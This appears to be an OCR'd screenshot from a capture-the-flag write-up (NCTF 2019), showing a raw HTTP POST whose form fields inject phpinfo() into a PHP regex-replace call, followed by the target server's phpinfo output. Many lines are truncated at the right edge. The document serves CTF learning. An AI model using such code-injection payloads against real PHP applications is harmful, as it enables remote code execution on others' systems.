 POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 29
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:40006
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlenco
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
like Gecko) Chrome/73.0.3683.86 Safari/537.3
Accept:
text/html,application/xhtml+xml,application/
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/i
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
sub=123&pat=123&rep=phpinfo()
Start
PHP Version 5.6.40
System Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 201
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-co
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linu
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie'
Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226